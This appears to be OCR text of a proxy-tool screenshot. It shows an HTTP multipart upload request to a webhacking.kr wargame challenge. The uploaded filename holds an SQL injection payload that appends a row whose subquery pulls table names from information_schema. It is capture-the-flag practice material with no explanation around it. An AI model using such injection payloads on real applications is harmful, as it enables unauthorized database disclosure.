 1 POST /challenge/web-14/index.php HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 239
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarym1B9kB2qXgrPCPEB
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-14/index.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=jslktngvrd6v657os4qcapfkil
19
20 ------WebKitFormBoundarym1B9kB2qXgrPCPEB
21 Content-Disposition: form-data; name="upfile"; filename="abc',1,'111.118.54.141'),((select table_name from
information_schema.tables where table_schema = database() limit 1,1),1,'111.118.54.141')#"
22 Content-Type: text/plain
23
Search... 0 matches \n Pretty